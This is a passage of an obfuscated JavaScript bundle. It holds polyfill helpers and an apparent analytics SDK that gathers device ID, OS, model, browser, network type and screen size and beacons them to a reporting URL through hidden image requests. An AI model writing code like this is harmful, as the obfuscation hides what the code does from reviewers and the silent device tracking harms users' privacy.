_0x527900['clear']):(_0x3779ed=_0x52b6cb[_0x24a38d('0xa90','J))A')+_0x24a38d('0x550','#ET*')](_0x1db8ed,_0x38585a,_0x237a2e,_0x25b924),_0x23ab7c(_0x3779ed[_0x24a38d('0x7f0','3saQ')+'e'],_0x1f4c7e),_0x3ac7b2[_0x24a38d('0x3d5','VbsY')]=!(0x20b4+-0x2e*0x3b+0x6*-0x3af)),_0x15ddcc(_0x3779ed,_0x38585a),_0x56bc51[_0x38585a]=_0x3779ed,_0x57751c(_0x57751c['G']+_0x57751c['W']+_0x57751c['F']*(_0x3779ed!=_0x3a71c4),_0x56bc51),_0x599cc2||_0x52b6cb[_0x24a38d('0x4ef','gqLo')+'g'](_0x3779ed,_0x38585a,_0x237a2e),_0x3779ed;};},function(_0x3b6e33,_0x4c8f99,_0x179b67){var _0xc4cf97=a0_0x4484;_0x179b67(0x1670+-0x2ef*0x4+0x177*-0x7),_0x179b67(0x2*0xaad+-0x1c27*-0x1+-0x10*0x310),_0x179b67(-0x3*-0x18b+-0x36c*0x1+0x1*-0xa4),_0x179b67(-0x47d*0x4+-0xd42*0x2+0x2d0a),_0x179b67(0x1659+0x3*0x6aa+-0x29c1),_0x179b67(-0x1*-0x126a+0x1*0x1931+-0x2b04),_0x3b6e33[_0xc4cf97('0x1fe','B*s9')]=_0x179b67(-0xeb4*0x1+-0x227c+0x31c8);},function(_0x16e262,_0x206a84,_0x1022ad){var _0x2d06ad=a0_0x4484;_0x1022ad['r'](_0x206a84),(_0x1022ad(-0xf*0x23b+-0x15b1+0x379a*0x1),_0x1022ad(0x161f+-0x847*-0x1+-0x1e2a),_0x1022ad(-0xdc5+0x1fde+-0x11c3),_0x1022ad(0x5*-0x577+-0x21*-0x84+0xa8e),_0x1022ad(0x2431*-0x1+-0x24c5+0x494d),_0x1022ad(0x175*-0x4+0xe3*-0x2+-0x6*-0x14b),_0x1022ad(0x1*-0x17e9+-0x1166+0x2968),_0x1022ad(0x1fca*0x1+-0xfe9*-0x1+-0x2f96),_0x1022ad(0x22bc+0x5*0x30a+0x1*-0x31cf),_0x1022ad(0x280+0x1bf3+-0x1e63),_0x1022ad(-0x25bb*-0x1+0x1b*0x91+-0x34e6),_0x1022ad(-0x1a5c*-0x1+0x149a+-0x2*0x1766),_0x1022ad(0x6a1*-0x1+0x1*0x1468+-0xda6),_0x1022ad(0x29f*-0xc+0x2*-0xdb2+0x55e*0xb),_0x1022ad(0xd8f+0x1da6+-0x2aef),_0x1022ad(-0x1*-0x218+-0x1d1a+0x1b2d),_0x1022ad(-0x61c*-0x3+0x68*0x5c+-0x3754),_0x1022ad(-0x1fd8+-0x17e1+-0x2*-0x1c0d),_0x1022ad(0x104c+-0x2*-0xea3+-0x10*0x2d3),_0x1022ad(0x1215+-0x1*0x19f6+0x844*0x1));function _0x127d3b(_0x1f04b8,_0xcc4db6){var _0x4ace05=a0_0x4484,_0x38f8d2,_0x3d6d45=Object[_0x4ace05('0x22c','J))A')](_0x1f04b8);return Object[_0x4ace05('0x21','Kjj3')+_0x4ace05('0x605','FEF%')+'mbols']&&(_0x38f8d2=Object[_0x4ace05('0x44d','kGSf')+_0x4ace05('0x2e6','$Ljj')+_0x4ace05('0x70','QcjR')](_0x1f04b8),_0xcc4db6&&(_0x38f8d2=_0x38f8d2[_0x4ace05('0x851','$Ljj')](function(_0x407999){var _0xf8164e=_0x4ace05;return Object['getOwnPr'+_0xf8164e('0x135',')**j')+'scriptor'](_0x1f04b8,_0x407999)[_0xf8164e('0xa66','D9L@')+'le'];})),_0x3d6d45[_0x4ace05('0x7a7',')**j')][_0x4ace05('0x515','#Y*k')](_0x3d6d45,_0x38f8d2)),_0x3d6d45;}function _0x4a258b(_0x288e80){var _0x37fe40=a0_0x4484;for(var _0x554e3c=-0x1252+0x11*0x1f7+0x4*-0x3c5;_0x554e3c<arguments['length'];_0x554e3c++){var _0x58e00d=null!=arguments[_0x554e3c]?arguments[_0x554e3c]:{};_0x554e3c%(0x3*-0x493+0xc79+0x142)?_0x127d3b(Object(_0x58e00d),!(-0x1*0x1877+-0x1b*-0x129+0x36e*-0x2))[_0x37fe40('0x616','hL7Y')](function(_0x31f568){var _0x123b5f=_0x37fe40,_0x568349,_0x4f7a7d;_0x568349=_0x288e80,_0x4f7a7d=_0x58e00d[_0x31f568=_0x31f568],(_0x31f568=(_0x32c920=>(_0x32c920=((_0x595eab,_0x348157)=>{var _0x1d6546=a0_0x4484;if(_0x1d6546('0x710','YB#[')!=_0x30e4e5(_0x595eab)||!_0x595eab)return _0x595eab;var _0x1fdb16=_0x595eab[Symbol[_0x1d6546('0x3e4','#arN')+_0x1d6546('0x864','#Y*k')]];if(void(-0x7b*0x45+0x2180+0x1*-0x59)===_0x1fdb16)return(_0x1d6546('0x89d','B*s9')===_0x348157?String:Number)(_0x595eab);if('object'!=_0x30e4e5(_0x1fdb16=_0x1fdb16['call'](_0x595eab,_0x348157||_0x1d6546('0x1d',')**j'))))return _0x1fdb16;throw new TypeError(_0x1d6546('0x86e','QcjR')+'itive\x20mu'+_0x1d6546('0x651','$Ljj')+_0x1d6546('0x197','gvfn')+_0x1d6546('0x827','Qdzg')+_0x1d6546('0x806','ox18'));})(_0x32c920,'string'),'symbol'==_0x30e4e5(_0x32c920)?_0x32c920:_0x32c920+''))(_0x31f568))in _0x568349?Object[_0x123b5f('0x662','KxHo')+_0x123b5f('0x453','RtVB')](_0x568349,_0x31f568,{'value':_0x4f7a7d,'enumerable':!(-0x22a4*0x1+0xe7d*0x2+0x5aa),'configurable':!(0xa17+-0xa49+-0x32*-0x1),'writable':!(0x1f0d*0x1+0x1ce3+-0x3bf0)}):_0x568349[_0x31f568]=_0x4f7a7d;}):Object['getOwnPr'+_0x37fe40('0xa30','gqLo')+_0x37fe40('0x54d','KJyg')+'s']?Object[_0x37fe40('0x3d8','u]Ai')+'operties'](_0x288e80,Object[_0x37fe40('0x21','Kjj3')+'opertyDe'+'scriptor'+'s'](_0x58e00d)):_0x127d3b(Object(_0x58e00d))[_0x37fe40('0x5c1','#ET*')](function(_0x3a701d){var _0x37f194=_0x37fe40;Object['definePr'+_0x37f194('0x971','X0@w')](_0x288e80,_0x3a701d,Object[_0x37f194('0xa89','$Ljj')+_0x37f194('0x304','#Y*k')+'scriptor'](_0x58e00d,_0x3a701d));});}return _0x288e80;}function _0x460950(_0xa8f912,_0x3e3a85){return(_0x97f00c=>{var _0x41560f=a0_0x4484;if(Array[_0x41560f('0xa11','VbsY')](_0x97f00c))return _0x97f00c;})(_0xa8f912)||((_0x2f1911,_0x589d51)=>{var _0x4106c4=a0_0x4484,_0x10b47c=null==_0x2f1911?null:'undefine'+'d'!=typeof Symbol&&_0x2f1911[Symbol[_0x4106c4('0x71d','Zf*8')]]||_0x2f1911[_0x4106c4('0x18','XDFd')+'or'];if(null!=_0x10b47c){var _0x3793ed,_0x32bbf2,_0x543339,_0x332eb3,_0x190d9b=[],_0x5f3036=!(0x45*-0x22+0x1*0x246b+-0x1b41),_0x31d585=!(0x13e+-0x2a5+0x168);try{if(_0x543339=(_0x10b47c=_0x10b47c[_0x4106c4('0x157','4S))')](_0x2f1911))[_0x4106c4('0x60','Us%%')],0xf5+0x17d4+-0x18c9===_0x589d51){if(Object(_0x10b47c)!==_0x10b47c)return;_0x5f3036=!(0x19ef+0xc6b+-0x2659);}else for(;!(_0x5f3036=(_0x3793ed=_0x543339[_0x4106c4('0x638','kGSf')](_0x10b47c))[_0x4106c4('0xa64','F*%S')])&&(_0x190d9b[_0x4106c4('0x5cd','X0@w')](_0x3793ed[_0x4106c4('0x457','#ET*')]),_0x190d9b[_0x4106c4('0x4de','VbsY')]!==_0x589d51);_0x5f3036=!(-0x2*0xc26+-0x1fdd+0x3829));}catch(_0x2ae805){_0x31d585=!(0x867*-0x2+-0x9a3+0x1*0x1a71),_0x32bbf2=_0x2ae805;}finally{try{if(!_0x5f3036&&null!=_0x10b47c[_0x4106c4('0x91a','GkGw')]&&(_0x332eb3=_0x10b47c['return'](),Object(_0x332eb3)!==_0x332eb3))return;}finally{if(_0x31d585)throw _0x32bbf2;}}return _0x190d9b;}})(_0xa8f912,_0x3e3a85)||((_0x113836,_0xeaf10c)=>{var _0x13ebe9=a0_0x4484,_0xcafd0d;if(_0x113836)return'string'==typeof _0x113836?_0x29d6a0(_0x113836,_0xeaf10c):_0x13ebe9('0x7d3','#X%l')===(_0xcafd0d=_0x13ebe9('0x6a','J^Jm')===(_0xcafd0d={}[_0x13ebe9('0x55a','KxHo')][_0x13ebe9('0x5ac','[CPF')](_0x113836)[_0x13ebe9('0x82','4S))')](-0x875*-0x3+-0x237a+0x5*0x207,-(0x358*-0x5+-0xb58+-0xf*-0x1df)))&&_0x113836['construc'+_0x13ebe9('0x1be','Us%%')]?_0x113836[_0x13ebe9('0x72','[CPF')+'tor'][_0x13ebe9('0x4a7','ox18')]:_0xcafd0d)||_0x13ebe9('0x2c8','YB#[')===_0xcafd0d?Array[_0x13ebe9('0x713','3]o#')](_0x113836):'Argument'+'s'===_0xcafd0d||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x13ebe9('0x17','[CPF')](_0xcafd0d)?_0x29d6a0(_0x113836,_0xeaf10c):void(-0x14b4+0xce4+-0x19*-0x50);})(_0xa8f912,_0x3e3a85)||(()=>{var _0x37aae7=a0_0x4484;throw new TypeError(_0x37aae7('0x6fd','Kjj3')+_0x37aae7('0x134','3saQ')+_0x37aae7('0x212','zrUn')+'ucture\x20n'+_0x37aae7('0x442','J^Jm')+_0x37aae7('0x766','3saQ')+_0x37aae7('0x998','gqLo')+_0x37aae7('0x324','SVna')+_0x37aae7('0x557','0]FF')+_0x37aae7('0x423','#UA9')+'on-array'+_0x37aae7('0x6ef','GrUE')+'\x20must\x20ha'+_0x37aae7('0xf8','zDX]')+_0x37aae7('0x198','XDFd')+_0x37aae7('0x929','Qdzg')+'\x20method.');})();}function _0x29d6a0(_0x20080a,_0x5cabb9){var _0x408b18=a0_0x4484;(null==_0x5cabb9||_0x5cabb9>_0x20080a[_0x408b18('0x85d','GkGw')])&&(_0x5cabb9=_0x20080a[_0x408b18('0x1e9','7TAB')]);for(var _0xa14393=0x1c74+0x2*0xdd8+-0x3824,_0x505f3a=Array(_0x5cabb9);_0xa14393<_0x5cabb9;_0xa14393++)_0x505f3a[_0xa14393]=_0x20080a[_0xa14393];return _0x505f3a;}function _0x30e4e5(_0x319fea){var _0x32b25c=a0_0x4484;return(_0x30e4e5=_0x32b25c('0x935','J^Jm')==typeof Symbol&&_0x32b25c('0x8db','FEF%')==typeof Symbol[_0x32b25c('0x18e','kGSf')]?function(_0x59fc89){return typeof _0x59fc89;}:function(_0x2f5725){var _0x196765=_0x32b25c;return _0x2f5725&&_0x196765('0x505','gqLo')==typeof Symbol&&_0x2f5725[_0x196765('0x4a5','6$sS')+_0x196765('0x88a','hL7Y')]===Symbol&&_0x2f5725!==Symbol[_0x196765('0x230','VQzq')+'e']?_0x196765('0x8db','FEF%'):typeof _0x2f5725;})(_0x319fea);}var _0x240f37=function(_0x5daeb5){var _0x23e959=a0_0x4484,_0x1d0cc0=0x2444+-0x1*-0x95+-0x24d8<arguments[_0x23e959('0x976','GrUE')]&&void(-0xa99+-0x13*0xad+0x1770)!==arguments[-0x15f3+-0x1dcd+0x33c1]?arguments[-0x89*0x41+0x2160+0x16a]:0x20ac+-0x2a+-0x2081,_0x2bf424=-0x49*0x2e+0x1*0x10c8+0x75*-0x8<arguments[_0x23e959('0x81d','Qdzg')]&&void(-0x21bb+0x4*0x261+0x1837)!==arguments[-0x2685+0x8*0x2ef+0xf0f]?arguments[-0x12fd*-0x1+0x3aa+-0x16a5]:0x1495+-0x1d71+0x1*0x8dd;try{var _0x4f64b8=_0x5daeb5,_0x226898=new Image();_0x226898[_0x23e959('0x681','zDX]')]=function(){var _0xfae840=_0x23e959;console[_0xfae840('0xb2f','X0@w')](_0xfae840('0x802','0]FF')+_0xfae840('0xac2',')**j'),_0x5daeb5);},_0x226898[_0x23e959('0x64f','X0@w')]=function(_0x74fcbd){_0x1d0cc0<_0x2bf424&&setTimeout(function(){return _0x240f37(_0x5daeb5,_0x1d0cc0+(0x2*-0x1011+-0x1*0x2440+-0x9c5*-0x7),_0x2bf424);},(-0x19e6+0x711+-0x139d*-0x1)*_0x1d0cc0);},_0x226898[_0x23e959('0x23f','VQzq')]=_0x4f64b8;}catch(_0x3d2b33){}},_0x304377={'baseData':function(){var _0x15854b=a0_0x4484,_0x4f2498,_0x51a982=deviceUtils[_0x15854b('0x479','QpP%')+_0x15854b('0x9a3','KJyg')]();return{'sdk_version':VERSION,'deviceId':getDeviceId(),'timestamp':new Date()[_0x15854b('0xa7c','X0@w')](),'networkType':getNetworkType(),'deviceType':deviceUtils[_0x15854b('0x7f2','#X%l')+_0x15854b('0x184','KJyg')+'e'](null==_0x51a982||null==(_0x4f2498=_0x51a982['device'])?void(0xb*-0x6b+0x22db*0x1+-0x3*0xa16):_0x4f2498[_0x15854b('0x55b','#ET*')]),'os':deviceUtils[_0x15854b('0x124','kGSf')+'e'](null==_0x51a982||null==(_0x4f2498=_0x51a982['os'])?void(0x1*0x6c7+-0x2c*-0xb7+-0x263b):_0x4f2498[_0x15854b('0x1e2','0]FF')]),'osv':null==_0x51a982||null==(_0x4f2498=_0x51a982['os'])?void(0xb12+-0x7f3+-0x31f):_0x4f2498[_0x15854b('0x2a6','u]Ai')],'make':null==_0x51a982||null==(_0x4f2498=_0x51a982[_0x15854b('0xcb','#arN')])?void(0x74f+0xaff+-0x124e):_0x4f2498[_0x15854b('0x218','0rjz')],'model':null==_0x51a982||null==(_0x4f2498=_0x51a982[_0x15854b('0x345',')**j')])?void(-0x19ab+0xdc6+0xbe5):_0x4f2498[_0x15854b('0x933','#arN')],'browser':null==_0x51a982||null==(_0x4f2498=_0x51a982[_0x15854b('0x781','6$sS')])?void(-0x1456*-0x1+0x19f6+0x1726*-0x2):_0x4f2498[_0x15854b('0x607','gqLo')],'screenWidth':window[_0x15854b('0x243','u]Ai')+'th']||document['document'+_0x15854b('0xa53','0]FF')][_0x15854b('0xc3','RtVB')+_0x15854b('0x8fd','QcjR')]||document['body'][_0x15854b('0xab5','gvfn')+_0x15854b('0x425','Qdzg')],'screenHeight':window[_0x15854b('0x695','Kjj3')+_0x15854b('0x6aa','XDFd')]||document[_0x15854b('0x649','YB#[')+_0x15854b('0x5ed','ox18')][_0x15854b('0x6f5','J))A')+_0x15854b('0xad3','zrUn')]||document['body'][_0x15854b('0x4c6','3saQ')+_0x15854b('0x25f',')**j')]};},'getData':function(){var _0x55642b=a0_0x4484;return _0x304377[_0x55642b('0x7b9','SVna')];},'initEvent':function(_0x44ad8){var _0x110375=a0_0x4484,_0x1a9882=-0x2*-0x9bb+0x1b44+0x1bb*-0x1b<arguments['length']&&void(0x1*0x1bf7+0xb93+-0x278a)!==arguments[0x2*0x1319+-0x3f8+-0x2239*0x1]?arguments[0x3a5+-0x15c1+0x121d*0x1]:{};_0x304377[_0x110375('0x77e','RtVB')+'t'](_0x110375('0x7f8','NlZ7'),_0x4a258b(_0x4a258b({},{'event_name':_0x44ad8}),_0x1a9882));},'parseEvent':function(_0x29076f){var _0xfe60a7=a0_0x4484,_0x25ef5e=-0x2*0x72e+0x5*-0x197+0x8*0x2ca<arguments[_0xfe60a7('0x8a2','J^Jm')]&&void(-0x1955*-0x1+-0x41*0x2+-0x18d3)!==arguments[0x5f1+0x9c1+-0xfb1]?arguments[-0x943*-0x3+-0x709+0x2f*-0x71]:{};_0x304377['baseEven'+'t'](_0xfe60a7('0x82b','VQzq'),_0x4a258b(_0x4a258b({},{'event_name':_0x29076f}),_0x25ef5e));},'clickEvent':function(_0xe34ce8){var _0xca68a2=a0_0x4484,_0x1879ce=0x1478+-0x1ff6+0xb7f<arguments[_0xca68a2('0x701','J))A')]&&void(-0x1*0xa06+-0x263a+-0xc1*-0x40)!==arguments[-0x2df*0x5+-0x1a*0x16a+0x664*0x8]?arguments[0x19*0x175+-0xb9f+-0x18cd*0x1]:{};_0x304377['baseEven'+'t'](_0xca68a2('0x833','i$8v')+'k',_0x4a258b(_0x4a258b({},{'event_name':_0xe34ce8}),_0x1879ce));},'pageViewEvent':function(_0x268315){var _0x1307d4=a0_0x4484,_0xd29cb8=-0xb*0x26b+0x4*-0x774+0x386a<arguments['length']&&void(-0x1*0xbb2+0x1*0x1b79+-0xfc7)!==arguments[-0x3b*0x4d+0x1851+-0x691*0x1]?arguments[0x19bd+-0x10ba*0x1+-0x902]:{};_0x304377[_0x1307d4('0x2e3','[CPF')+'t'](_0x1307d4('0x88c','#ET*')+_0x1307d4('0x155','Us%%'),_0x4a258b(_0x4a258b({},{'event_name':_0x268315}),_0xd29cb8));},'showEvent':function(_0x1e8944){var _0xe8760a=a0_0x4484,_0x3df881=-0x12a4*-0x1+-0xea+-0x15d*0xd<arguments[_0xe8760a('0x85d','GkGw')]&&void(-0x168a+0x16d*0x6+-0xa*-0x166)!==arguments[-0x1*-0x98f+0x121*0x22+-0x2ff0]?arguments[0x9*0x31d+0x6b*0x46+-0x3946]:{};_0x304377[_0xe8760a('0x92','YB#[')+'t'](_0xe8760a('0x49c','hL7Y'),_0x4a258b(_0x4a258b({},{'event_name':_0x1e8944}),_0x3df881));},'errorEvent':function(_0x4cfe14){var _0x3b24b5=a0_0x4484,_0x2a7f5d=0x1b92*0x1+0x4*0x26b+-0x1*0x253d<arguments[_0x3b24b5('0xad2','X0@w')]&&void(0x9ec+0x1867+-0x2253)!==arguments[0x248b*0x1+0x804+-0x76d*0x6]?arguments[0x13d9*-0x1+0x3*-0x9cd+0x3141]:{};_0x304377['baseEven'+'t']('yhc_erro'+'r',_0x4a258b(_0x4a258b({},{'event_name':_0x4cfe14}),_0x2a7f5d));},'requestBeforeEvent':function(_0x1da448){var _0x34cfc1=a0_0x4484,_0x2fa243=-0x1067+-0x4*-0x713+0x1*-0xbe4<arguments[_0x34cfc1('0x976','GrUE')]&&void(-0x1*0x56+-0x167*0x5+-0x13*-0x63)!==arguments[0x1*0x153d+-0x1fdc+0x5*0x220]?arguments[-0x4c7*0x7+-0x2*-0x40d+-0xcac*-0x2]:{};_0x304377[_0x34cfc1('0x78b',')**j')+'t'](_0x34cfc1('0x3d6','KxHo')+_0x34cfc1('0x399','4S))')+_0x34cfc1('0x42d','3saQ'),_0x4a258b(_0x4a258b({},{'event_name':_0x1da448}),_0x2fa243));},'requestAfterEvent':function(_0x1a2271){var _0x717611=a0_0x4484,_0x559aba=-0x1352*-0x1+-0x1d67+0x50b*0x2<arguments[_0x717611('0x8dc','D9L@')]&&void(-0x21ca+-0x24bf+0x56d*0xd)!==arguments[-0x1978+0x19*-0x103+0x32c4]?arguments[-0xa88+-0x1*-0x15fc+-0x1*0xb73]:{};_0x304377[_0x717611('0x2de','NlZ7')+'t'](_0x717611('0x6b5','#UA9')+_0x717611('0xa22','VQzq')+_0x717611('0x9f2','F*%S'),_0x4a258b(_0x4a258b({},{'event_name':_0x1a2271}),_0x559aba));},'navigateEvent':function(_0x3e1cef){var _0x3f6ce1=a0_0x4484,_0xfe8231=-0x189*-0x2+-0xbfb+0x8ea<arguments[_0x3f6ce1('0xa9f','VQzq')]&&void(-0x7d0+-0x2*-0x1b9+0x45e)!==arguments[-0x98e*-0x1+-0xd7e+0x3f1]?arguments[-0x18fc+0x17a0+0x15d]:{};_0x304377[_0x3f6ce1('0x41d','#Y*k')+'t'](_0x3f6ce1('0x3ad','zrUn')+_0x3f6ce1('0x7f7','[CPF'),_0x4a258b(_0x4a258b({},{'event_name':_0x3e1cef}),_0xfe8231));},'baseEvent':function(_0x550b42,_0x37cd7f){var _0x35685b=a0_0x4484;_0x42585d=_0x37cd7f,_0x13f1e6={},_0x42585d=Object[_0x35685b('0x735','QpP%')](_0x42585d,_0x304377[_0x35685b('0x2f6','0rjz')]()),_0x42585d=Object[_0x35685b('0x2d8','gqLo')](_0x42585d,_0x304377['baseData']()),Object[_0x35685b('0x535','kGSf')](_0x42585d)[_0x35685b('0x927','VQzq')](function(_0x4e7f8f){''!==_0x42585d[_0x4e7f8f]&&null!=_0x42585d[_0x4e7f8f]&&(_0x13f1e6[_0x4e7f8f]=_0x42585d[_0x4e7f8f]);});var _0x42585d,_0x13f1e6,_0x406825,_0x4304b8,_0x37cd7f=_0x13f1e6;_0x406825=YCHREPORT,_0x550b42=_0x550b42,_0x4304b8='',_0x37cd7f=(_0x4304b8=(_0x37cd7f=_0x37cd7f||{})&&_0x35685b('0x94a',')**j')===_0x30e4e5(_0x37cd7f)?Object[_0x35685b('0x2db','D9L@')](_0x37cd7f)['map'](function(_0x4748d4){var _0x5f34e2=_0x35685b,_0x4748d4=_0x460950(_0x4748d4,-0x1*-0x10c1+0x1495+0x2554*-0x1),_0x1f09d0=_0x4748d4[0x240e+0x22d6+-0x46e4],_0x4748d4=_0x4748d4[0xca0+-0x71*-0x19+-0x17a8];return''[_0x5f34e2('0x33d',')**j')](encodeURIComponent(_0x1f09d0),'=')[_0x5f34e2('0x104','[CPF')](encodeURIComponent(_0x4748d4));})[_0x35685b('0xa93','Zf*8')]('&'):_0x4304b8)?''[_0x35685b('0x7b0','GrUE')](_0x406825,_0x35685b('0x730','#UA9'))[_0x35685b('0x57','3saQ')](_0x550b42,'&')['concat'](_0x4304b8):''[_0x35685b('0x4d','XDFd')](_0x406825),_0x240f37(_0x37cd7f,-0x9c2+-0x1093+0x1a56,0x1851+-0x6cc+0xec*-0x13);}};window[_0x2d06ad('0x73d','7TAB')]=_0x304377;},function(_0x6065f1,_0x4dde4b,_0x268cdc){var _0x58d4cc=a0_0x4484,_0x574f38=_0x268cdc(0x2*0xca9+-0x5*-0x5bc+0x2*-0x1aff);_0x574f38(_0x574f38['S']+_0x574f38['F'],_0x58d4cc('0xe3','XDFd'),{'assign':_0x268cdc(-0x2b9*-0x1+0x2*0x12be+-0x19*0x197)});},function(_0x582a42,_0x172c5f,_0x156756){var _0x500990=a0_0x4484;_0x582a42['exports']=_0x156756(0x66*0x21+0x2*-0x12a9+-0x1*-0x185b)(_0x500990('0x9fb','KJyg')+_0x500990('0x111','QpP%')+_0x500990('0x151','Us%%')+'g',Function[_0x500990('0x83a','3]o#')]);},function(_0x2c15d9,_0x1fac05,_0x2398b8){var _0x5cc874=a0_0x4484,_0x4119b9=_0x2398b8(0x7*-0xa5+0x93f+-0x1f*0x27),_0x289805=_0x2398b8(-0xfea+0x7*0x4f+-0xdd5*-0x1),_0x41c2c1=_0x2398b8(0x31*-0xa7+0x133b+0xced*0x1),_0x4d4c44=_0x2398b8(0x1e20+-0xea2+-0x1*0xf59),_0x28085f=_0x2398b8(0x1*0x221b+0x141*-0xe+-0x1082),_0x2872dc=_0x2398b8(0x10*0x1f2+-0x2*-0x5d4+0x5*-0x883),_0x732dbf=Object[_0x5cc874('0xfb','4S))')];_0x2c15d9[_0x5cc874('0x3e5','F*%S')]=!_0x732dbf||_0x2398b8(-0x8*-0x1ee+-0x1bb+-0x5*0x2bd)(function(){var _0x2a1d9b=_0x5cc874,_0xb07b3b={},_0xf5cf10={},_0xb630a7=Symbol(),_0x5c02e5=_0x2a1d9b('0x4f0','FEF%')+_0x2a1d9b('0xa6e','imIU')+_0x2a1d9b('0x8ed','3saQ');return _0xb07b3b[_0xb630a7]=0x208*0x4+0x316+-0xb2f,_0x5c02e5[_0x2a1d9b('0x3a9','RtVB')]('')[_0x2a1d9b('0x616','hL7Y')](function(_0x31e288){_0xf5cf10[_0x31e288]=_0x31e288;}),0x16f2+0x7a9*0x5+-0xf4e*0x4!=_0x732dbf({},_0xb07b3b)[_0xb630a7]||Object['keys'](_0x732dbf({},_0xf5cf10))[_0x2a1d9b('0x6c3','QpP%')]('')!=_0x5c02e5;})?function(_0x408e72,_0x195578){var _0x67459f=_0x5cc874;for(var _0x1e0feb=_0x28085f(_0x408e72),_0x527dab=arguments[_0x67459f('0x42f','0]FF')],_0xbbfab0=0x1*0x219a+0x4*0x414+-0x31e9,_0x337491=_0x41c2c1['f'],_0x330eed=_0x4d4c44['f'];_0xbbfab0<_0x527dab;)for(var _0x16ede8,_0x3a2ec4=_0x2872dc(arguments[_0xbbfab0++]),_0xab1fb4=_0x337491?_0x289805(_0x3a2ec4)[_0x67459f('0x7f','4S))')](_0x337491(_0x3a2ec4)):_0x289805(_0x3a2ec4),_0x326a00=_0xab1fb4[_0x67459f('0x1af','[CPF')],_0x477863=-0x259e+0x1*-0x41f+0x29bd;_0x477863<_0x326a00;)_0x16ede8=_0xab1fb4[_0x477863++],_0x4119b9&&!_0x330eed[_0x67459f('0x626','zrUn')](_0x3a2ec4,_0x16ede8)||(_0x1e0feb[_0x16ede8]=_0x3a2ec4[_0x16ede8]);return _0x1e0feb;}:_0x732dbf;},function(_0x11584a,_0x2b0d62,_0x577db1){var _0x2d93a5=a0_0x4484,_0x5341cf=_0x577db1(0x2602+-0xf26+-0x1664);_0x11584a[_0x2d93a5('0x30a','Qdzg')]=function(_0x3d26cb,_0x45db21){return new(_0x5341cf(_0x3d26cb))(_0x45db21);};},function(_0x45db9e,_0x4a5deb,_0x17fd02){var _0x5e6ea2=a0_0x4484,_0x3b92b9=_0x17fd02(0x5*-0x685+-0x1d0*-0x14+-0x3a0),_0xbdb4e6=_0x17fd02(-0x1*0x8ad+-0xb*0x89+0xecd),_0x339daa=_0x17fd02(0x69c+0x1ce4+-0x237e)('species');_0x45db9e[_0x5e6ea2('0x519','3]o#')]=function(_0x4f77b9){var _0x2bf45d=_0x5e6ea2,_0x268fc9;return void(0x1115+0x1bb6+-0x2ccb*0x1)===(_0x268fc9=_0xbdb4e6(_0x4f77b9)&&(_0x2bf45d('0x2ea','KxHo')!=typeof(_0x268fc9=_0x4f77b9[_0x2bf45d('0x22f','u]Ai')+'tor'])||_0x268fc9!==Array&&!_0xbdb4e6(_0x268fc9[_0x2bf45d('0xcf','YB#[')+'e'])||(_0x268fc9=void(0x3d3+-0x116c+0xd99)),_0x3b92b9(_0x268fc9))&&null===(_0x268fc9=_0x268fc9[_0x339daa])?void(-0x21d3+0x363*-0x3+-0xaff*-0x4):_0x268fc9)?Array:_0x268fc9;};},function(_0x235807,_0x1d7267,_0x485cb1){var _0x57f944=a0_0x4484,_0x1fb970=_0x485cb1(-0x1*-0x2333+0x1c1*0x6+-0x2db6),_0x281a30=_0x485cb1(-0x3*0x805+0xebd+0x966),_0x18ba32=_0x485cb1(-0x28*0xc7+0x2*0x1ba+-0x1bb2*-0x1),_0x2596a3=_0x485cb1(0xb*-0x245+0x1dd5+-0x193*0x3)['f'];_0x235807[_0x57f944('0x9a5','KxHo')]=function(_0xbc3cc9){return function(_0x28dba3){var _0x578dcb=a0_0x4484;for(var _0x2146d2,_0x370eca=_0x18ba32(_0x28dba3),_0x3aa57c=_0x281a30(_0x370eca),_0x1c711a=_0x3aa57c[_0x578dcb('0x4de','VbsY')],_0x4c216e=-0x2b*-0x8e+0x26d8+0xf*-0x42e,_0x29999f=[];_0x4c216e<_0x1c711a;)_0x2146d2=_0x3aa57c[_0x4c216e++],_0x1fb970&&!_0x2596a3[_0x578dcb('0x239','J))A')](_0x370eca,_0x2146d2)||_0x29999f[_0x578dcb('0x256','GkGw')](_0xbc3cc9?[_0x2146d2,_0x370eca[_0x2146d2]]:_0x370eca[_0x2146d2]);return _0x29999f;};};},function(_0x33d67a,_0x486bea,_0x2f333d){var _0x1780a8=a0_0x4484,_0x43e0f2=_0x2f333d(0x15a+-0xe*0x1e4+0x1*0x191f),_0x543cdf=_0x2f333d(0x1119+-0x1c93+0xb8b),_0x1244a9=_0x2f333d(0x222d+0xf78+-0x3192),_0x171e9d=_0x2f333d(0x32*0x39+-0x257d+0x1ab3),_0xccc302=_0x2f333d(0x904+0x1e62*0x1+0x2761*-0x1)['f'];_0x33d67a[_0x1780a8('0x1fe','B*s9')]=function(_0x19484f){var _0x4b0dc5=_0x1780a8,_0x4e0fa0=_0x543cdf['Symbol']||(_0x543cdf[_0x4b0dc5('0x76b','D9L@')]=!_0x1244a9&&_0x43e0f2[_0x4b0dc5('0x2b6','RtVB')]||{});'_'==_0x19484f[_0x4b0dc5('0x7bf','imIU')](0x1d0c+0x1964+0x4*-0xd9c)||_0x19484f in _0x4e0fa0||_0xccc302(_0x4e0fa0,_0x19484f,{'value':_0x171e9d['f'](_0x19484f)});};},function(_0x1d1043,_0x5570ca,_0x42740a){var _0x8f4577=_0x42740a(-0x59c+-0xace*0x3+-0x130d*-0x2),_0x5113f3=_0x42740a(0x35+-0xd47+0xd43),_0x5c9a4c=_0x42740a(0x4e6+0x7*-0x2b9+0xe4e*0x1);_0x1d1043['exports']=function(_0x2df56e){var _0x22ee37=a0_0x4484,_0x26bfe8=_0x8f4577(_0x2df56e),_0x3a23b1=_0x5113f3['f'];if(_0x3a23b1)for(var _0x50e7eb,_0x7e1cd9=_0x3a23b1(_0x2df56e),_0x640713=_0x5c9a4c['f'],_0x3f183f=-0x7*-0x142+-0x34b*-0x2+-0xf64;_0x7e1cd9['length']>_0x3f183f;)_0x640713[_0x22ee37('0x438','7TAB')](_0x2df56e,_0x50e7eb=_0x7e1cd9[_0x3f183f++])&&_0x26bfe8[_0x22ee37('0x5cd','X0@w')](_0x50e7eb);return _0x26bfe8;};},function(_0x49d9fe,_0x56b6d5,_0x280197){var _0xead47c=a0_0x4484,_0x15e167=_0x280197(-0xe30+0x8e*0x22+-0x49e),_0x2e3c0c=_0x280197(0x159b*-0x1+-0x8f3*-0x2+0x1*0x3cb)['f'],_0x503131={}[_0xead47c('0x73f','gqLo')],_0x3c2ddf=_0xead47c('0x183','0]FF')==typeof 